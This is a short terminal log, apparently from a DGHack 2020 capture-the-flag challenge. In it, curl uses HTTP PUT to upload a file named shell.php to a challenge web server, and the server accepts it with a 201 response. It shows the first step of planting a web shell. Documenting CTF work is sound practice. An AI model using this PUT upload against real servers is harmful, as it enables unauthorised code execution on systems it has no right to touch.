 kali@kali:~/Documents/DGHack2020$ curl -v -T shell.php http://waltersblog3.chall.malicecyber.com
*   Trying 46.30.202.223:80...
* TCP_NODELAY set
* Connected to waltersblog3.chall.malicecyber.com (46.30.202.223) port 80 (#0)
> PUT /shell.php HTTP/1.1
> Host: waltersblog3.chall.malicecyber.com
> User-Agent: curl/7.68.0
> Accept: */*
> Content-Length: 5
> Expect: 100-continue
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 100 Continue
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 201
< Server: Apache-Coyote/1.1
< Content-Length: 0
< Date: Sat, 21 Nov 2020 11:46:01 GMT
<
* Connection #0 to host waltersblog3.chall.malicecyber.com left intact